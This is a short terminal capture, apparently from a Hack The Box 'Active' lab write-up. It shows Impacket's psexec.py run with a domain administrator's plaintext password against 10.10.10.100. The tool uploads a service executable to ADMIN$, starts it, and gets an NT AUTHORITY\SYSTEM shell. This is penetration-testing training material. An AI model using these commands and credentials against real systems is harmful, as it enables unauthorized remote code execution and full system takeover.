 kali@kali:/opt/impacket-0.9.19/examples$ python psexec.py  active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file YeZDJDfG.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service BkWe on 10.10.10.100.....
[*] Starting service BkWe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>